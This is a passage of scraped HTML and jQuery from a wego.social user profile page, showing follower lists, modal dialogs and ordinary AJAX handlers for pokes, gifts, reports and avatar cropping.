		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/shreeman/following" data-ajax="?link1=timeline&u=shreeman&type=following" class="pointer">
         Following</a>
		 <h5>18</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/FlorentBoisard" data-ajax="?link1=timeline&u=FlorentBoisard">
            <img src="https://wego.social/upload/photos/2022/05/seEzY7ivCM6PhCMYrh62_30_39faa12ac56a3bdd39e9ef2795b35537_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Florent Bo</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/aleizbaweb" data-ajax="?link1=timeline&u=aleizbaweb">
            <img src="https://wego.social/upload/photos/2022/05/hBDgZE3FNmkWB81V57mJ_26_6f16bc4024b4e6c06fbb04fe090edc80_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Aleizba Ho</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ericarnold" data-ajax="?link1=timeline&u=ericarnold">
            <img src="https://wego.social/upload/photos/2021/02/DLqzlVODSJbrIRdhg1Ko_12_2d6a33c17dd361433c3601cfe511df0b_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Eric Arnol</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/GregBjugstad" data-ajax="?link1=timeline&u=GregBjugstad">
            <img src="https://wego.social/upload/photos/2021/01/zrtAknsiUHu4gOsgZAAj_12_7fd2da501b6fdea258ed3848cb5b09a5_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">GregBjugst</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Anuenue" data-ajax="?link1=timeline&u=Anuenue">
            <img src="https://wego.social/upload/photos/2021/07/1Y59bG5VXIyUaB9I4mBD_28_2c6ed53c8d917699fa21a74055915ae6_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Anuenue</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JaxsonSpears" data-ajax="?link1=timeline&u=JaxsonSpears">
            <img src="https://wego.social/upload/photos/2025/07/DKiLZDuIaoyN7k8KjKSH_07_9a14f17e12e05fd762efd826c6cf6359_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Jaxson Spe</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Senator_Papahatziharalambrous" data-ajax="?link1=timeline&u=Senator_Papahatziharalambrous">
            <img src="https://wego.social/upload/photos/2021/01/gExXn9oeR67ElTZfZ3Y7_09_518d428ae4a3d7aa02ef6ae4386f8b5c_avatar.jpg?cache=1650847976">
            <div class="sidebar-listed-user-name">Senator Pa</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/PdxPatriot21" data-ajax="?link1=timeline&u=PdxPatriot21">
            <img src="https://wego.social/upload/photos/2020/10/JNzwg2hzIsNIHNJGarVN_15_0ad53eba1051e3dd4b92d15c4e9e5a5e_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">PdxPatriot</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Jodijacobsen" data-ajax="?link1=timeline&u=Jodijacobsen">
            <img src="https://wego.social/upload/photos/2020/08/Bmw9D7Aj7yOigcZ2UcC6_20_b370b3b7c40dc0ba01907e4e6bb883a4_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Jodi Jacob</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(93036);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/shreeman/followers" data-ajax="?link1=timeline&u=shreeman&type=followers">
         Followers</a>
		 <h5>6</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/lauraadams" data-ajax="?link1=timeline&u=lauraadams">
            <img src="https://wego.social/upload/photos/2023/03/nahgyHCgHdvjO1RZt4P2_09_28b2f38bfb13240853dc3bd18fe943c2_avatar.jpg?cache=1678403807">
            <div class="sidebar-listed-user-name">laura adam</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ccoutreach87" data-ajax="?link1=timeline&u=ccoutreach87">
            <img src="https://wego.social/upload/photos/2022/01/djLZANAJWBVzgsNLMt1N_27_f434f6c1c4ea26556ad21e0f990082c4_avatar.jpg?cache=1643243429">
            <div class="sidebar-listed-user-name">John chiar</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JaxsonSpears" data-ajax="?link1=timeline&u=JaxsonSpears">
            <img src="https://wego.social/upload/photos/2025/07/DKiLZDuIaoyN7k8KjKSH_07_9a14f17e12e05fd762efd826c6cf6359_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Jaxson Spe</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/thegypsysaint" data-ajax="?link1=timeline&u=thegypsysaint">
            <img src="https://wego.social/upload/photos/2023/12/iQRqzEZDAoLAPbnrUh7O_11_39f1ac6093fd6f9878372c67adf81878_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Keith Seli</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Rob0497" data-ajax="?link1=timeline&u=Rob0497">
            <img src="https://wego.social/upload/photos/2020/02/7875vJEusQoP1ZA9L1c8_05_8198bb32bee520dc7cd202b1605f70b6_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Robert Com</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/jtwightman" data-ajax="?link1=timeline&u=jtwightman">
            <img src="https://wego.social/upload/photos/2024/03/W3f5Q9f49P6vyPMTHBSv_18_46456abff70ff650e23c08e625577705_avatar.jpg?cache=1616947652">
            <div class="sidebar-listed-user-name">Jack Wight</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(93036);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/shreeman/likes" data-ajax="?link1=timeline&u=shreeman&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/shreeman/groups" data-ajax="?link1=timeline&u=shreeman&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-93036" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2022/06/MrzMVrgzwziGabgzJYco_01_4153c051454fe15e3a8947e67fa8481b_avatar.jpg?cache=0" id="updateImage-93036"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-93036"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(93036,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Shreeman			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2022/06/MrzMVrgzwziGabgzJYco_01_4153c051454fe15e3a8947e67fa8481b_avatar_full.jpg" alt="avatar" data-image="upload/photos/2022/06/MrzMVrgzwziGabgzJYco_01_4153c051454fe15e3a8947e67fa8481b_avatar_full.jpg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:93036, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'93036',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-93036").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-93036").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(93036,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-93036]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-93036]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-93036]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
